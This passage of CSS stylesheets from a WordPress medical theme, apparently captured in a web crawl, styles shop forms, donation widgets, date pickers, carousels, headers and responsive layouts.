    text-transform: capitalize;
    color: #fff;
    padding:8px 0 5px 5px;
}
.featured-image::before,
.featured-caro:before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:3;
}

.video-meta > h3,
.text-meta > h3 {
    color: #fff;
    float: left;
    font-size:60px;
    font-weight:bold;
    letter-spacing: 0.6px;
    line-height:90px;
    font-family:Roboto Slab;
    -webkit-text-decoration: none;
    -moz-text-decoration: none;
    -ms-text-decoration: none;
    -o-text-decoration: none;
    text-decoration: none;
    text-transform: capitalize;
    width: 100%;
    margin:0;
}
.video-meta > h3 span,
.text-meta > h3 span{text-transform:uppercase;}
.video-meta > h3 a,
.text-meta > h3 a {color: inherit;}
.video-meta > p,
.text-meta > p{
    color:#fff;
    margin:0 auto;
    max-width:80%;
    font-size:19px;
    font-family:arimo;
    margin-top:40px;
    line-height:34px;
}
.text-meta > p{max-width:60%;}
/*--- main menu dark ---*/
.menu-bar.dark {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li {color: #fff;}
.menu-bar.dark nav > ul li ul {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li ul li a {
    border-color: #525252;
    color: #fff;
}
/*--- feature post with image carousel ---*/
.featured-caro{
    float:left;
    width:100%;
    padding-left:0;
    list-style:none;
    margin:0;   
}
.featured-caro img{
    float:left;
    height: auto;
    width:100%; 
}

/*--- feature post with text carousel ---*/
.featured-text-caro {
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index:4;
    list-style:none;
}
.featured-avatar {
    float: left;
    width: 100%;
}
.featured-avatar > img {
    float: left;
    height: auto;
    width: 100%;
}
.woocommerce form .form-row label.woocommerce-form__label {
    display: inline-block;
    margin-left: 30px;
}
.woocommerce form .form-row label.woocommerce-form__label > input {
    left: 0;
    margin-right: 5px;
    position: relative;
    visibility: visible;
}
.woocommerce .item-rating .star-rating {display: inline-block;}
.style2 form .input-field .select-wrapper input {border: 1px solid #c3c2c2 !important;}
.appointment-popup .team_appointment_button {
    border-color: #333;
    color: #333;
}
.appointment-popup .team_appointment_button:hover {color: #fff;}

/*===== Title Variations =====*/
.parallax-container ~ .simple-title h4,
.parallax-container ~ .widget-title > h4,
.parallax-container ~ .classic-title h2,
.parallax-container ~ .parallax-title > h2,
.parallax-container ~ .modern-title > h2,
.parallax-container ~ .side-title > h2,
.parallax-container ~ .traditional-title > h2, 
.parallax-container ~ .traditional-title > h3,
.parallax-container ~ .special-title > h2,
.parallax-container ~ .service-title h2,
.parallax-container ~ .creative-title > h4,
.parallax-container ~ .event-popup-title > h3,
.parallax-container ~ .infobox-title h3,
.parallax-container ~ .black-title > h4,
.blackish .parallax-title > h2 {color: #fff;}
.parallax-container ~ .container .simple-title span {color: #e9e9e9;}
.layer.whitish .simple-title h4,
.layer.whitish .parallax-title h2,
.layer.whitish .widget-title > h4,
.layer.whitish .classic-title h2,
.parallax-title > h2,
.layer.whitish .modern-title > h2 {color: #333;}
.layer.whitish .simple-title span,
.layer.whitish .widget-title > span,
.parallax-title > i {color: #999;}
.layer.whitish .classic-title h2 span,
.layer.whitish .side-title > h2,
.layer.whitish .traditional-title > h2,
.layer.whitish .traditional-title > h3,
.layer.whitish .service-title h2,
.layer.whitish .event-popup-title > h3,
.layer.whitish .infobox-title h3 {color: #2d2d2d;}
.parallax-container ~ .widget-title > span,
.parallax-container ~ .classic-title h2 span,
.parallax-container ~ .parallax-title > i,
.parallax-container ~ .parallax-title > p,
.parallax-container ~ .modern-title > span,
.parallax-container ~ .side-title > i,
.parallax-container ~ .traditional-title > span,
.parallax-container ~ .special-title > span,
.parallax-container ~ .service-title span,
.parallax-container ~ .creative-title > i,
.parallax-container ~ .event-popup-title > i,
.parallax-container ~ .black-title > span {color: #f5f5f5;}
.parallax-title > p,
.layer.whitish .parallax-title > p,
.layer.whitish .parallax-title > i {color: #aeaeae;}
.layer.whitish .modern-title > span,
.layer.whitish .side-title > i,
.layer.whitish .traditional-title > span,
.special-title > span,
.layer.whitish .special-title > span,
.layer.whitish .service-title span,
.layer.whitish .creative-title > i,
.creative-title > i,
.layer.whitish .event-popup-title > i,
.layer.whitish .infobox-title p {color: #8b8b8b;}
.layer.whitish .traditional-title > p {color: #606060;}
.parallax-container ~ .traditional-title > p,
.parallax-container ~ .infobox-title p {color: #cbcbcb;}
.layer.whitish .special-title > h2,
.layer.whitish .creative-title > h4,
.creative-title > h4 {color: #505050;}
.parallax-container ~ .creative-title > span {color: #ebebeb;}
.layer.whitish .creative-title > span {color: #434343;}
.layer.whitish .black-title > h4 {color: #494949;}
.layer.whitish .black-title > span {color: #888;}



.wp-donation-system > h6 {
    float: left;
    margin: 0;
}
.wp-donation-system > h6 a {
    color: #fff;
    display: inline-block;
    padding: 15px 30px;
}
.wp-donation-system > h6 {margin-right: 20px;}
.easy-donation {
    float: left;
    width: 100%;
}
.donation-fields {
    float: left;
    width: 100%;
}
.easy-donation input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.appointment-form .simple-title h4 {color: #fff;}
.appointment-form .simple-title span {color: #fff;}


.easy-donation .field input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 13px;
    padding: 0 25px;
}
.easy-donation .field {position: relative;}
.easy-donation .field i {
    color: #999;
    font-size: 12px;
    position: absolute;
    right: 20px;
}
.search > input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 12px;
    padding: 0 25px;
}
.search > button {
    border: 0 none;
    color: #fff;
    font-size: 13px;
    height: 40px;
    padding: 0 15px;
}
.donation-fields {
    float: left;
    margin-top: 20px;
    width: 100%;
}


.wp-donation-system {padding: 0 !important;}
.wp-donation-system > h6 {
    padding: 30px !important;
    position: static !important;
}
.easy-donation {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}
.donation-fields {padding-top: 50px !important;}
.donation-fields .select-wrapper {display: none !important;}
/*.all-products .row > div {padding: 0;}*/
.easy-donation .field input {margin-bottom: 0 !important;}
.fc-day-grid-event .fc-content {white-space: normal;}
figure {margin: 1em 0;}
.size-full {
    height: auto;
    max-width: 100%;
}
.blog-description table, 
.blog-description table th, 
.blog-description table td,
.comments-section .comment table,
.comments-section .comment table th, 
.comments-section .comment table td,
.page-contents table,
.page-contents table th, 
.page-contents table td {border: 1px solid #eaeaea;}
pre {
    background: #fbfbfb none repeat scroll 0 0;
    padding: 10px;
}
.gallery-item img {
    height: auto;
    max-width: 100%;
}
.comment_detail {display: table;}
.widget ul.menu li {color: #555555;}
.widget > ul.style2 li {padding-right: 0;}
body.search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: initial;
    position: static;
}
.cart-totals .products .product span {
    display: inline-block;
    float: none;
    padding: 0;
    width: auto;
}
/*--- 404 page style ---*/
.no_span > i {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.no_span > i span {
    font-family: poppins;
    font-size: 55px;
    font-style: normal;
    text-transform: uppercase;
}

.search:hover .topbar-social-search > form input {
    padding: 0;
    width: initial;
}
footer .widget ul.menu li,
footer .widget ul li {color: #fbfbfb;}

.comment-form-rating .select-wrapper input {
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.related.products {margin-top: 60px;}
.related.products > h2 {margin-bottom: 30px;}
.related.products > ul {margin: 0 -15px;}
.woocommerce .widget img, 
.woocommerce-page .widget img {max-width: initial;}
.cart-totals i.fa {font-family: fontawesome;}
.shipping-calculator-form .select-wrapper > span {
    padding: 0;
    text-align: center;
    width: 30px;
}
.shipping-calculator-form .select-wrapper > span i.fa {
    line-height: 30px;
    padding: 0;
    text-align: center;
}
.shipping-calculator-form p .select-wrapper input {
    padding-left: 20px;
    margin-bottom: 10px; 
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.shipping-calculator-form p > span {padding: 0;}
.checkout textarea {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    height: 100px !important;
    padding: 20px;
    resize: none;
}
.shipping-calculator-form .select-wrapper ul.select-dropdown > li {min-height: initial;}
.woocommerce #place_order {width: initial;}
.wc-tabs-wrapper ul li, 
.wc-tabs-wrapper ol li {
    color: #606060;
    line-height: 30px;
}

.blackish .parallax-title > i {color: #eae9e9;}
.blackish .parallax-title > p {color: #d4d4d4;}
.appointment-form .row > div {padding: 0 5px !important;}
.gray .free-consultation {background: #ffffff;}
.gray .free-consultation .cons-info > span {background: #fafafa;}

.appointment-form .creative-title > i {color: #fff;}
.appointment-form .creative-title > h4 {color: #fff;}
.appointment-form form button:focus {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}

header .menu > ul > li.drop-right > ul {right: 0;}
header .menu > ul > li.drop-center > ul {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.all-products .row > div.masonary2 > div {padding: 0 1.5px;}
.all-products .row > div.masonary2 {padding: 0;}
.woocommerce form .form-row label.woocommerce-form__label.woocommerce-form__label-for-checkbox {margin-left: 0;}
input.woocommerce-form__input[type="checkbox"] {
    margin-right: 5px;
    position: static;
    visibility: visible;
}
.shipping_address input.input-text, .shipping_address input.select-dropdown {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    padding: 0 20px;
}
.woocommerce .select-wrapper {background: #f4f4f4 none repeat scroll 0 0;}
.woocommerce .select-wrapper > input {
    background: transparent !important;
    position: relative;
    z-index: 3;
}



.datepick-popup .datepick-nav {background: #2586e0 none repeat scroll 0 0;}
.datepick-popup .datepick-nav > a {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
}
.datepick-popup .datepick {
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.datepick-popup .datepick-month th, 
.datepick-popup .datepick-month td {
    border: 0 none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.datepick-popup table tr {border: 0 none;}
.datepick-popup .datepick-month {
    border: 0 none;
    width: 100%;
}
.datepick-popup .datepick-month-header {
    background: #0061bb none repeat scroll 0 0;
    height: 50px;
    padding: 0 5px;
}
.datepick-popup .datepick-month-header > select {
    background: #fff none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    font-size: 12px;
    height: 25px;
    margin-right: 8px;
    margin-top: 12.5px;
    width: 46%;
}
.datepick-popup .datepick-month-header > select:last-child {margin-right: 0;}
.datepick-popup .datepick-month span {
    font-size: 12px;
    height: 34px;
    line-height: 33px;
}
.datepick-popup .datepick-month td, 
.datepick-popup .datepick-month td > a {
    background: #fafafa none repeat scroll 0 0;
    font-size: 12px;
}
.datepick-popup .datepick-month td:nth-child(2n), 
.datepick-popup .datepick-month td:nth-child(2n) > a {background: #ededed none repeat scroll 0 0;}
.datepick-popup .datepick-month td {border: 1px solid #bbbbbb;}
.datepick-popup table thead tr {padding: 0 20px;}
.datepick-popup .datepick-ctrl {
    background: #2586e0 none repeat scroll 0 0;
    height: 40px;
    padding: 0;
    text-align: center;
}
.datepick-popup .datepick-ctrl > a {
    height: initial;
    line-height: 40px;
    padding: 0 10px;
}
.datepick-popup {
    background: #fff none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    padding: 8px;
}
.datepick-popup table thead tr th {background: #000 none repeat scroll 0 0;}
.datepick-popup .datepick-ctrl > a:hover {background: transparent none repeat scroll 0 0;}



.big-tab-content-slide div.information form .input-field .select-wrapper {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection {
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    float: left;
    position: static;
    top: 0;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2,
.big-tab-content-slide .input-field span.select2 span.selection {
    float: left;
    position: static;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2:last-child {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__rendered {line-height: initial;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow::before {display: none;}
/*===== Poptrox Nav Styling =====*/
.poptrox-popup .nav-previous, .poptrox-popup .nav-next {
    background: #000 none repeat scroll 0 0;
    color: transparent !important;
    height: 50px !important;
    left: 35px !important;
    opacity: 0 !important;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50px !important;
}
.poptrox-popup .nav-previous > div, 
.poptrox-popup .nav-next > div {
    height: initial !important;
    left: 50% !important;
    margin-top: 0 !important;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: initial !important;
}
.poptrox-popup .nav-next {
    left: auto !important;
    right: 35px !important;
}
.poptrox-popup .nav-previous > div::before, 
.poptrox-popup .nav-next > div::before {
    color: #fff;
    content: "\f053";
    font-family: fontawesome;
    font-size: 18px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.poptrox-popup .nav-next > div::before {content: "\f054";}
.poptrox-popup:hover .nav-previous {
    left: 10px !important;
    opacity: 0.5 !important;
}
.poptrox-popup:hover .nav-next {
    opacity: 0.5 !important;
    right: 10px !important;
}
.poptrox-popup .nav-previous:hover,
.poptrox-popup .nav-next:hover {opacity: 1 !important;}
.bg-video > video {
    float: left;
    width: 100%;
}
.form_parent {
    float: left;
    height: 383px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
}
.appointment-tab .enscroll-track.track3 {
    left: auto;
    right: 0;
}
.search:hover .serch-fund-form > input, 
.search .serch-fund-form > input {
    background: transparent none repeat scroll 0 0;
    color: #999;
    padding: 0 40px;
    position: static;
    width: 100%;
}
form.serch-fund-form > button:focus {
    color: #fff;
    text-align: center;
    width: 60px;
}
.serch-fund-form {overflow: hidden;}
.submitt_reffer:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
.search:hover .woocommerce-ordering input, 
.search .woocommerce-ordering input {
    left: 0;
    padding: 0 20px;
    width: auto;
}
.search:hover .newsletter form input, 
.search .newsletter form input {
    height: 45px;
    padding: 0 30px;
    position: static;
    width: 410px;
}
.search .newsletter form button {width: auto;}
.alert-pop {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
}
.alert-pop > div.alert {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: auto;
}
.responsive-header ~ p {display: none;}
.appointment-tab.style2 .appointment-form {height: 286px;}
.appointment-popup .team_appointment_button:focus {
    border-color: #333;
    color: #fff;
}
.overlap_section {margin-top: -78px;}
header.style1 nav ul li > ul {top: 83%;}
.added_to_list {color: #fff;}

.slider-cap {
    max-width: 50%;
    position: absolute;
    right: 10%;
    text-align: right;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 1;
}
.slider-cap > span {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.slider-cap > h2 {
    color: #fff;
    float: right;
    font-size: 35px;
    margin: 10px 0 0;
    max-width: 90%;
    text-transform: uppercase;
}
.slidr-layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #000;
    opacity: .6;
}
.overlape78 {margin-top: -78px;}
.overlape65 {margin-top: -65px;}

.quickview-popup {
    background: #fff none repeat scroll 0 0;
    float: left;
    max-width: 970px;
    padding: 30px;
    width: 100%;
}
.quickview-popup .single-product-img img {}

/*===== Text Carousel Featured Area 2 =====*/
.still-img-feat {
    float: left;
    position: relative;
    width: 100%;
}
.still-img-feat > img {max-width: 100%;}
.text-carousel-wrp {
    position: absolute;
    right: 10%;
    text-align: center;
    top: 43%;
    width: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.text-cap {
    float: left;
    width: 100%;
}
.text-cap > i {
    display: block;
    font-family: roboto;
    font-size: 17px;
    font-style: normal;
    font-weight: 300;
}
.text-cap > h2 {
    color: #1e1e1e;
    font-size: 48px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.text-cap > h2 span {
    display: block;
    font-size: 30px;
}
.text-cap > span {
    display: block;
    font-size: 17px;
}
.text-cap > a {
    display: inline-block;
    margin-top: 45px;
    padding: 12px 50px;
}
.text-cap > a:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
/*===== Header 7 =====*/
.topbar.style5 {
    background: #0a0a0a none repeat scroll 0 0;
    padding: 13px 0;
}
.topbar.style5 .topbar-links {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.topbar.style5 .topbar-links > li {
    color: #afafaf;
    display: inline-block;
    font-size: 11px;
    margin-right: 35px;
}
.topbar.style5 .topbar-links > li:last-child {margin-right: 0;}
.topbar.style5 .topbar-links > li a {color: inherit;}
header.style7 .menu-bar .logo {
    display: inline-block;
    padding: 10px 0;
}
header.style7 .menu-bar {text-align: center;}
header.style7 .full-menu::before {display: none;}
header.style7 .full-menu {margin-bottom: -45px;}
header.style7 .full-menu.style3 > .container {background: #282727 none repeat scroll 0 0;}
header.style7 .full-menu.style3 > .container > ul > li {color: #fff;}
header.style7 .full-menu.style3 .header-search {
    background: #1685c7 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    color: #fff;
    position: relative;
    z-index: 1;
}
header.style7 .full-menu.style3 .header-search > a {color: inherit;}
header.style7 .full-menu.style3 .header-search > a i {height: initial;}
header.style7 .full-menu.style3 .header-search::before {
    background: #000 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.1;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
header.style7 .full-menu.style3 > .container::before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    bottom: -4px;
}
/*===== Featured Area With Image Carousel 2 =====*/

.feat-wth-img {
    float: left;
    position: relative;
    width: 100%;
}
.feat-img-car {
    float: left;
    width: 100%;
}
.feat-img {
    float: left;
    width: 100%;
}
.feat-img > img {width: 100%;}
.featur-img-cap {
    position: absolute;
    right: 10%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50%;
    z-index: 2;
}
.featur-img-cap > span {
    color: #444;
    display: block;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 700;
}
.featur-img-cap > h2 {
    color: #444;
    float: left;
    font-size: 40px;
    font-weight: 700;
    margin: 7px 0 10px;
    text-transform: uppercase;
    width: 100%;
}
.featur-img-cap > i {
    color: #4f4f4f;
    display: block;
    font-family: roboto;
    font-style: normal;
    font-weight: 300;
}
.featur-img-cap .why-choose {margin-top: 25px;}
.featur-img-cap .choose-box > span i {
    background: #fff none repeat scroll 0 0;
    color: #383838;
    font-size: 25px;
    height: 58px;
    line-height: 58px;
    width: 58px;
}
.featur-img-cap .choose-box:hover > span i {color: #fff;}
.featur-img-cap .why-choose > div {
    float: left;
    margin-right: 80px;
    width: 40%;
}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.featur-img-cap > a {
    margin-top: 40px;
    padding: 15px 35px;
}
.featur-img-cap > a:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
header.style7.sticky2 .topbar {display: none;}
.woocommerce .product-hover > a {cursor: pointer;}
/*--- new changes in booking form ---*/

.appointment-tab .title {
    color: #fff;
    font-size: 18px;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.appointment-tab .coloured-btn{
	float:left;	
}

.time-select {
    float: left;
    list-style: outside none none;
    margin-bottom: 30px;
    margin-top: 0;
    padding-left: 0;
    width: 100%;
	text-align: left;
}
.time-select > li {
    display: inline-block;
    margin-right: 10px;
}
.time-select li a {
    background: #4c4f55;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: bold;
    padding: 12px 18px;
    text-transform: uppercase;
}
.appointment-form form .input-field textarea{
	min-height: 107px;	
}
.time-select-slot > a {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 5px 8px;
    text-align: center;
}
.featured-avatar {
    float: left;
    max-height: 480px;
    min-height: 480px;
    width: 100%;
}
.appointment-form-img .appointment-form{margin-top:0;}

/*#creative-departments0 ul.owl-carousel li{height: 288px;}*/
.block header > h2{margin-bottom: 0 !important;}
.timing.bg-timing{opacity: 0.9 !important;}

.boxed .style7{
    left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0
body_size: 4698
content:
@media (max-width:1200px){	
    .topbar-links > a {
    font-size: 7px;
}
.theme-layout.boxed{width:90%}
.container{width:970px}
.timetable {padding:25px 20px 20px}
.timetable .classic-title {margin-bottom:10px}
.timetable .classic-title h2 {font-size:20px;line-height:20px}
.timetable .classic-title h2 span {font-size:15px}
.timetable p {line-height:20px}
.timetable li i {max-width:none}
.timetable .icon-btn {margin-top:30px}
.doctor-description .coloured-btn {font-size:11px;margin-right: 5px;padding: 10px 15px}
.member-img {border: 4px solid #ffffff;margin-right: 20px;width: 80px}
.doctor-intro {padding-top:5px}
.doctor-intro strong {font-size: 14px;margin-bottom: 5px}
.doctor-intro strong span {font-size:12px}
.doctor-intro i {font-size:10px;letter-spacing:0.2px}
.support-ways {padding: 0 100px}
.opening-shortcode {padding:0 15px}
.opening-shortcode .opening .timing {padding:10px 12px}
.appointment-form {padding:40px 30px}
.creative-box-hover {padding:0;width:96%}
.creative-box-hover h5 {margin:20px 0 0}
.simple-service {padding:35px}
.big-tab-btn {padding:20px 15px}
.big-tab-content-slide {padding:20px}
.doc-time > img{width:100%}
.doc-detail{margin:0;width:100%}
.doc-detail > ul{text-align:center}
.cash-popup{width:100%;}
.track3{left:0}
/*===== Index 5 =====*/
header.style3 .menu-bar2 {padding-left: 15px;}
header.style3 .menu {padding-left: 15px;}
.callus-today > i {font-size: 25px;margin-right: 10px;}
.callus-today {padding: 30px 20px;}
.welc-sadd .information {padding-bottom: 70px;}
.welc-sadd .mockup.overlap2 {margin-left: -131px;margin-top: 0;}
footer.style2 .newsletter form input {width: 314px;}

}
@media (max-width:1024px){
	.opening-shortcode .modern-title > h2{font-size: 23px;}	
.mockup.overlap{margin-top: 40px;}	
.mockup.overlap2{margin-top: 34px;}	
.full-menu .container > ul > li > a{padding: 25px 12px !important;}
.featur-img-cap .why-choose > div {width: 45%;margin-right: 50px;}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.text-cap > h2 {font-size: 37px;}
.text-cap > h2 span {font-size: 27px;}
.free-consultation{
	width: 140%;
	padding: 30px 20px;
	margin-left: -35%;	
}
.theme-form.login-form{padding-bottom: 84px;}
.featured-avatar {
    height: auto;
    min-height: auto;
}
.bg-video{height:auto;}
.bottom-footer.style2 {
    padding: 30px;
}
.mockup > img {
    position: relative;
}
}
@media (max-width:992px){
.mockup.overlap2{margin-top: 0;}	

.video-meta > h3, .text-meta > h3{
	font-size: 36px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span {
    font-size: 26px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.video-meta > p, .text-meta > p{
	font-size: 15px;
	margin-top:10px;
	max-width: 100%;
	line-height:22px;	
}
.video-meta{top: 50%;}
.masonary > .col.s12.l4 .gallery-img .hover-inner {
    padding: 0;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection img {
    max-width: 50px;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection a {
    height: 50px;
    width: 50px;
}	
.modern-title > h2 {
    max-width: 70%;
}
.history-table{padding:40px 20px}
img {height: auto;}
.creative-dep img {
height: auto !important;
}
.container{width:700px}
.creative-slider .appointment-form {border-radius: 0;float: left;left: 0;margin: 0;position: relative;width: 100%}
.m12.column {float: left;margin-bottom: 30px;width: 100%}
.m12.column:last-child {margin:0}
.doctors-intro.overlap {margin:0}
.parallax-title > p br {float:left}
.support-ways {padding:0;text-align:center}
.support-ways .row > div {display: inline-block;float: none;margin: 0 -2px 20px !important}
.way {text-align:left}
.about-departments{margin-bottom:20px}
.creative-slider.contain-form{padding:0}
.newsletter .container{width:100%}
.newsletter .widget-title {display:unset;float:left;width:100%}
.newsletter form {display: unset;float: left;width: 100%}
.newsletter form input {margin-bottom: 10px;width: 100%;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -ms-box-sizing:border-box;
    -o-box-sizing:border-box;
    box-sizing:border-box;
}
.newsletter form button{margin:0}
.newsletter {padding:0 50px}
.creative-departments .coloured-btn {display: inline-block;margin: 0 0 20px; position: relative;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.appointment-form.overlap{margin:0}
.mockup.overlap{margin:0}
.creative-departments ul{text-align:center}
.creative-departments ul li {display: inline-block;float: none;margin: 0 -3px;width: 50% !important}
.creative-boxes {float:left;text-align: center;width:100%}
.sponsors-carousel.overlap{margin:0}
.big-tabs-nav-inner {float:left;width:100%}
.big-tabs-nav {float:left;width:100%}
.big-tabs-nav > img {display:none}
.big-tabs-nav-center {float: left;position: relative;width:100%}
.big-tabs-nav-inner .big-tab-btn {float:left;width:50%}
.btn-text > strong {font-size: 13px;line-height:15px}
.btn-text {padding-left:10px}
.big-tab-btn i {font-size:30px}
.big-tab-content{width:100%;margin:0}
.list-view .tip-img {float:left;margin-bottom:20px;width:100%}
.list-view .tip-desc {float:left;padding:0 20px 20px;width:100%}
.sponsors > li {padding: 0 5px;width: 33.334% !important}
.bottom-footer p{float:left;width:100%;text-align:center;margin-bottom:20px}
.bottom-footer ul{width:100%;text-align:center}
.bottom-footer ul li{float:none;display:inline-block}
.layer7:before{display:none}
header{display:none}
.block header {
    display: block;
}

.projects-list > li{width:50%!important}
.history-text,
.history-table{display:unset;float:left;width:100%}
.medical-services.overlap{margin:0;padding-top:40px}
.pagetop h1{padding:0}
.pagetop ul{float: left;max-width: none;position: relative;text-align: center;width: 100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.pagetop .container > span{padding:0}
.post-share{float:left;margin-bottom:20px;position:relative;width:100%}
.post-share a {float:left;width:50px}
.single-description{padding:0}
.single-description:before{display:none}
.fc-day-number {padding:5px!important}
.fc-content{padding:1px}
.fc-toolbar{padding:30px}
.fc-view-container, .fc-toolbar{width:1000px}
.fc-ltr{overflow:scroll}
.cart-table{overflow:scroll}
.cart-table > table{width:1000px}
.cart-product > span{background:#e3e3e3;left:0;margin:0;top:0}
.infobox-title{float:left;margin:0 0 30px;width:100%}
.contact-infobox .facny-btn-set{width:100%}
.contact-infobox .facny-btn-set a,
